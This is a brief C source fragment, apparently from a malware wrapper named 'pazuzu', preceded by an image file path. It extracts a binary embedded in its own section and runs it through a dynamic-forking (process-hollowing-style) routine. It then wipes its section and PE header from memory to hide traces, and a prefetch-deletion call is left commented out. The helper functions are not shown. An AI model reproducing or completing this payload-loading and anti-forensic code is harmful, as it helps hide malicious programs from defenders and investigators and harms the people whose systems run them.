 void clean_stuff()
{
        IMAGE_DOS_HEADER *addr = get_mz_address();
        delete_section(addr);
        delete_pe_header(addr);
        //delete_prefetch();
}
void pazuzu()
{
        IMAGE_NT_HEADERS32 *nt_headers = NULL;
        char * buffer = NULL;
        // Get a pointer to the section containing the binary
        buffer = get_binary_from_section();
        // Pointer to the nt_header
        nt_headers = get_ntheader((IMAGE_DOS_HEADER *)buffer);
        env_dynamic_forking(buffer, nt_headers);
        clean_stuff();
        ExitThread(0);
}